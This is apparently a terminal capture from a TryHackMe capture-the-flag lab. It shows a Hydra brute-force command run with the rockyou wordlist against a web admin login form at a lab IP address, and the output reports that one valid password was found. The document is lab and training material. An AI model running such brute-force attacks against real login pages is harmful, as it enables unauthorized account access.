 ┌─[sirius@ParrotOS]─[~/CTF/THM/bruteit]
└──╼ $ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.52.106 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:Username or password invalid"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-06 07:54:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.52.106:80/admin/index.php:user=^USER^&pass=^PASS^:Username or password invalid
[80][http-post-form] host: 10.10.52.106   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-06 07:55:05
┌─[sirius@ParrotOS]─[~/CTF/THM/bruteit]
└──╼ $